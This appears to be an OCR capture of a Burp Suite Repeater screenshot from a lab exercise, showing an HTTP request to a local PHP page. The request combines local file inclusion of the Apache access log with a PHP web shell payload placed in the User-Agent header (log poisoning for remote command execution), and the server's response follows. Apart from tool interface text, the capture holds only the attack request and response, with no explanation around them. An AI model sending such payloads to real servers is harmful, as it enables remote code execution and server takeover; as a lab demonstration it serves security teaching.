 Burp Suite Free Edition v1.7.23 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /inclusao.php?arquivo=/var/log/apache2/access.log HTTP/1.1
Host: localhost
User-Agent: <?php system($_GET['cmd']); die() ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 19 Apr 2017 03:54:42 GMT
Server: Apache/2.4.23 (Debian)
Content-Length: 6
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>
? < + > Type a search term 0 matches
Done 172 bytes